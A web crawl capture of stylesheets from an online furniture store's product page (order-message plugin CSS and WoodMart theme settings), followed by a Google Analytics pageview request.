1px;overflow-y:auto;min-height:200px;max-height:400px}#mwb_order_new_msg{width:100%}.mwb_order_msg_title h4{font-size:20px;font-weight:500 !important}textarea#mwb_order_new_msg{border:1px solid #ccc;box-shadow:none;height:150px;background:#fff}#mwb_order_new_msg_form label{margin-top:15px !important;display:block;color:#000;margin-bottom:7px;font-size:16px !important;text-transform:capitalize}.mwb_order_msg_notice_wrapper{color:#fff;padding:15px;border-radius:5px;background:#64cd83;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}p.mwb_order_msg_sent_notice{font-size:16px !important;margin-bottom:0}a.mwb_order_send_msg_dismiss{color:#fff;font-weight:700;font-size:16px}#mwb_order_msg_submit{background:#374585;border:1px solid #374585;color:#fff;text-decoration:none;font-size:16px;margin:0;padding:6px 30px;cursor:pointer;border-radius:3px}.mwb_order_msg_history_title h4{color:#000;font-size:18px;font-weight:400}.mwb_order_messages .mwb_order_msg_sender{padding:8px 40px 8px 30px;position:relative}.mwb_order_msg_sender:before{content:'';position:absolute;right:-10px;top:10px;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #fff;clear:both;transform:rotate(90deg)}.mwb_order_add_msg_form .mwb_order_msg_notice_wrapper{padding:5px 15px}.mwb_order_add_msg_form a.mwb_order_send_msg_dismiss{text-decoration:none}.mwb_order_add_msg_form .mwb_order_msg_history_container{margin-top:40px}.mwb_order_messages .mwb_order_msg_sender{background-color:#4f62b9}.mwb_order_messages .mwb_order_msg_date{font-size:11pt}.mwb_order_messages .mwb_order_msg_single_attachment{font-size:12px}div.mwb_order_msg_single_attachment a .mwb_order_msg_attachment_thumbnail{margin-left:0 !important;margin-right:0 !important}.mwb_order_messages .mwb_order_msg_single_attachment{padding-left:10px}.mwb_order_messages .mwb_order_msg_attachment_file_name{padding-top:5px !important;display:inline-block;text-decoration:underline;color:#6b6b6b;font-size:16px}#mwb_order_msg_submit{background-color:#4f62b9}.mwb_order_msg_history_title .reload{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:6px !important}.mwb_order_msg_history_container .mwb_reload_messages .reload-icon{width:30px}.mwb_admin_order_msg_wrapper .mwb_order_msg_date{font-size:11pt}.mwb_order_msg_single_attachment{font-size:13px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper{color:#fff;border-radius:5px;background:#64cd83;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;padding:5px 15px;font-weight:600;margin-top:30px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper p{margin:0;font-size:16px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper a{color:#fff;text-decoration:none}.mwb_order_msg_attachment_file_name{padding-top:10px !important;display:inline-block;text-decoration:underline}.mwb_order_msg_attach_container .mwb_order_msg_attachments_title{padding-bottom:10px}.mwb_order_msg_attach_container .mwb_order_msg_attachments_title{font-size:20px}.mwb_order_msg_attach_container .mwb_order_msg_single_attachment{padding-left:10px;text-align:center}.mwb-order-msg-attachment-wrapper{display:flex;align-items:center;justify-content:space-between}.mwb_order_add_msg_form .mwb-order-heading{background-color:#dadada;padding:7px 15px;font-weight:600 !important;color:#1f1f1f !important}.mwb_order_msg_history_title .mwb-order-heading{display:flex;align-items:center;width:100%}.mwb_order_msg_history_title .mwb-order-heading .mwb_reload_messages{margin-left:20px;width:18px;margin-top:3px}@keyframes spin{0%{transform:rotateZ(0)}100%{transform:rotateZ(360deg)}}.mwb-loader-icon{animation:spin 1s infinite linear;transition:all .3s;transition-timing-function:ease-in}.mwb-order-msg-btn{margin-top:0;text-align:left}.mwb_notice_main_container{margin-bottom:15px}.mwb_order_msg_reload_notice_wrapper{display:none}.mwb_order_msg_reload_notice_wrapper{color:#fff;padding:5px 15px;border-radius:5px;background:#64cd83;justify-content:space-between;flex-wrap:wrap;align-items:center}.view_msg{margin-top:2px}.return{margin-top:2px}

--- FILE ---
content_type: text/css
request_url: https://mymancavestore.com/wp-content/uploads/2025/10/xts-theme_settings_default-1760132628.css?ver=5.7.1
body_size: 1172
content:
.page-title-default{
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#F7F7F7;
}

:root{
--wd-text-font:"Hind", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Raleway", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .product.category-grid-item .wd-entities-title, .product.category-grid-item.cat-design-replace-title .wd-entities-title, .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title{
	font-size: 16px;
}

:root{
--wd-primary-color:#d87621;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#d87621;
}
:root{
--btn-shop-bgcolor-hover:#d87621;
}
:root{
--btn-accent-bgcolor:#d87621;
}
:root{
--btn-accent-bgcolor-hover:#d87621;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-image: url(https://mymancavestore.com/wp-content/uploads/2021/12/siyah-sari-beyaz-1.gif);
	background-size:cover;
	background-position:center bottom;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//mymancavestore.com/wp-content/themes/woodmartnew/fonts/woodmart-font.woff?v=") format("woff"),
	url("//mymancavestore.com/wp-content/themes/woodmartnew/fonts/woodmart-font.woff2?v=") format("woff2");
}

	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
			--btn-shop-brd-radius: 0px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
		--btn-shop-box-shadow-active: none;
		--btn-shop-bottom: 0px;
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1370px;
		}
	}

	.container {
		max-width: 1400px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1370px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1380px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1390px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1400px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1410px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1430px;
		}
		
		@media (min-width: 1417px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1400px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 100px;
}

body.header-banner-display .website-wrapper {
	margin-top:100px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 50px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:50px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
.cart-actions .button[name=update_cart]{
	display:none;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1055512687&t=pageview&_s=1&dl=https%3A%2F%2Fmymancavestore.com%2Fbuffalo-bills-oak-barrel-table%2F&ul=en-us%40posix&dt=Buffalo%20Bills%20Oak%20Barrel%20Table%20-%20Mymancave%20Store&sr=1280x720&vp=1280x720&_u=YEDAAUALAAAAACAAI~&jid=775691690&gjid=1554411148&cid=260006914.1768417059&tid=UA-152952167-1&_gid=101189184.1768417059&_r=1&_slc=1&gtm=45He61d0n81MWDFRC5v851694185za200zd851694185&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938468~116682877~117041588&z=39352724
body_size: -451
content:
2,cG-73H28G04HK